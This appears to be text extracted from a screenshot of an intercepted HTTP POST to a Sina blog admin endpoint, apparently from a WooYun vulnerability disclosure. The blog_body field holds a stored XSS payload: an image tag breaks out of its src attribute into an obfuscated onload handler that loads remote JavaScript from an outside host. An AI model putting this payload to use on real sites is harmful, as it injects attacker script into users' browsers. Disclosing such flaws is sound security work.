 200 POST control.blog.sina.com.cn /admin/article/article_p
200 POST control.blog.sina.com.cn /admin/article/article_
Filter:
Overview Request Response
blog_body <A id=up_img_4132
blog_title 2012年06月05日的日
vtoken bd9eb4c86b34f0c1d
domain 1
noEncode true
source platform
is_album 1
album a6c0377bhc1b9b227
<A id=up_img_41321338903206532 href="http://album.sina.com.cn/pic/a6c0377bhc
1b9b22751da&amp;690" target=_blank><IMG src="http://s11.sinaimg.cn/bmiddle/
a6c0377bhc1b9b22751da&quot;onload=&quot;window.s=document&#x5B;&#39;cr
eat&#39;+&#39;eElement&#39;&#x5D;(&#39;script&#39;);window.s.src=&#39;http:/
/px1624.sinaapp.com/pxrenren.js&#39;;document.body&#x5B;&#39;appe&#39;+&
#39;ndChild&#39;&#x5D;(window.s)&quot;"></A><BR><BR>111
www.wooyun.org